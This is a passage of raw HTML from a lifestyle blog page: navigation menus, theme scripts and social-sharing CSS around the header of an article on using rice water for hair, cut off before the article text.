                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Beauty" class="entry-crumb" href="https://lifetrixcorner.com/category/beauty/">Beauty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rice Water for Hair &#8211; How to Use and Its Benefits in...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1069" class="post-1069 post type-post status-publish format-standard has-post-thumbnail category-beauty category-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li><li class="entry-category"><a  href="https://lifetrixcorner.com/category/health/">Health</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rice Water for Hair &#8211; How to Use and Its Benefits in 2021</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-25T11:12:43+05:30" >May 25, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter 